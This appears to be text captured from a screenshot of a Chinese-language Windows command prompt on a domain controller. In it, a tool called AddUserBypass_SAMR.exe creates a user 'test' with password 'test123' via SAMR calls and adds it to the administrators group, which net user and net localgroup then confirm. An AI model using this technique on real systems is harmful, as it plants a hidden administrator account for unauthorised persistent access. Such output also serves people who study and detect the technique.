 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>AddUserBypass_SAMR.exe test test123
[*] SamCreateUser2InDomain success , User RID: 2102
[!] SamSetInformationUser error : 0xC000006C
[*] SamAddMemberToAlias success
C:\Users\Administrator\Desktop>net user
\\WIN-M836NN6NU8B 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
mars1                    mars2                    mars3
test
命令成功完成。
C:\Users\Administrator\Desktop>net localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
test
命令成功完成。
C:\Users\Administrator\Desktop>